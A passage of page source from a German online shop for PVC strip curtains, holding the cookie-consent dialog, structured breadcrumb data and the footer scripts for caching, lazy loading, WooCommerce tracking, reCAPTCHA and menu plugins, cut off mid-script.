<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><div id="fixedbutton"><a href="https://www.pvcstreifen-vorhang.de/service/bedarfsrechner/" title="Bedarfsrechner"><i class="fa fa-info" aria-hidden="true"></i>Bedarfsrechner</a></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/www.pvcstreifen-vorhang.de"}},{"@type":"ListItem","position":2,"item":{"name":"Produkte","@id":"https:\/\/www.pvcstreifen-vorhang.de\/produkte\/"}},{"@type":"ListItem","position":3,"item":{"name":"Schwei\u00dfvorhang","@id":"https:\/\/www.pvcstreifen-vorhang.de\/produkt-kategorie\/schweissvorhang\/"}},{"@type":"ListItem","position":4,"item":{"name":"Streifenvorhang","@id":"https:\/\/www.pvcstreifen-vorhang.de\/produkt-kategorie\/schweissvorhang\/schweisserschutz-300-2mm-streifen-schweisserschutz\/"}}]}</script><!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://www.pvcstreifen-vorhang.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <ul>
                                                                                        <li
                                                                                                        data-borlabs-cookie-group="essential"
                                                >
                                                    Essenziell                                                </li>
                                                                                </ul>
                                
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Ich akzeptiere                                    </a>
                                </p>

                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage-btn ">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor _brlbs-btn "
                                        data-cookie-individual
                                    >
                                        Individuelle Cookie Einstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            tabindex="0"
                                            href="https://www.pvcstreifen-vorhang.de/datenschutz/"
                                        >
                                            Datenschutzerklärung                                        </a>
                                    
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://www.pvcstreifen-vorhang.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Zustimmung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Einstellungen speichern & schließen                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                WordPress                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Angemeldete Nutzer werden durch diverse Cookies von WordPress authentifiziert. Zusätzlich wird getestet, ob der Browser das Erstellen von Cookies unterstützt.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>wordpress_test_cookie, wordpress_sec, wordpress_logged_in</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://www.pvcstreifen-vorhang.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                        
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dwin1.com/104553.js?ver=2.0.5" id="awin-journey-tag-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.6.2" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.6.2" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/bb-plugin/cache/c818c20801e47804784e26d7defbea74-layout-bundle.js?ver=2.8.6.2-1.2.1.1" id="fl-builder-layout-bundle-c818c20801e47804784e26d7defbea74-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/kasse\/??(.*)|\/warenkorb\/?|\/mein-konto\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.pvcstreifen-vorhang.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pvcstreifen-vorhang.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdndsAZAAAAAFDmsdSoWYZUnCwcP_qzjPJpySTh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdndsAZAAAAAFDmsdSoWYZUnCwcP_qzjPJpySTh",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.4","configurations":["main"],"ajax_url":"https:\/\/www.pvcstreifen-vorhang.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.pvcstreifen-vorhang.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","theme_locations":{"bar":"Top Bar Men\u00fc","header":"Header Men\u00fc","footer":"Footer Men\u00fc"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.4" id="ubermenu-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.6.2" id="jquery-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.0.3" id="fl-automator-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.9" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/www.pvcstreifen-vorhang.de\/wp-admin\/admin-ajax.php","ajax_nonce":"8514911e45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.9" id="ivory-ajax-search-scripts-js"></script>
<script type="text/javascript" src="//t.adcell.com/js/inlineretarget.js?s=wordpress&amp;sv=6.8.3&amp;v=1.0.21&amp;cv=1769268334&amp;method=category&amp;pid=10462&amp;categoryName=PVC+Streifenvorhang&amp;categoryId=39&amp;productIds=10425;10471;10473;10486;10477;10520;10529;10536;10565;10590;11070;10627;10638&amp;productSeparator=;&amp;faktor=2&#039; async=&#039;async" id="roleWcAdcellTrackingRetargetingScriptCategory-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/www.pvcstreifen-vorhang.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-slideInUp","animationOut":"_brlbs-slideOutDown","blockContent":"","boxLayout":"box","boxLayoutAdvanced":"","automaticCookieDomainAndPath":"1","cookieDomain":"www.pvcstreifen-vorhang.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"1","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie","wordpress"],"statistics":[]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":false},"wordpress":{"cookieNameList":{"wordpress_test_cookie":"wordpress_test_cookie","wordpress_sec":"wordpress_sec","wordpress_logged_in":"wordpress_logged_in"},"settings":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.5" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 

let checkoutNoticesWrapper = document.querySelectorAll(".woocommerce-checkout .woocommerce-notices-wrapper")[1];
if (checkoutNoticesWrapper){
	let notificationUIDMessage = document.createElement("div");
	notificationUIDMessage.classList.add("woocommerce-custom-uid-notice");
	notificationUIDMessage.innerHTML = "<p>Bitte geben Sie für Bestellungen aus dem Europäischen Wirtschaftsraum sowie CH, falls vorhanden, Ihre UID-Nummer mit an.</p>";
	checkoutNoticesWrapper.appendChild(notificationUIDMessage);
	
	let shippingLand = document.querySelector("#select2-shipping_country-container");
	notificationUIDMessage.style.display = shippingLand.title != "Deutschland" ? "block" : "none";
	
}
</script>
<!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
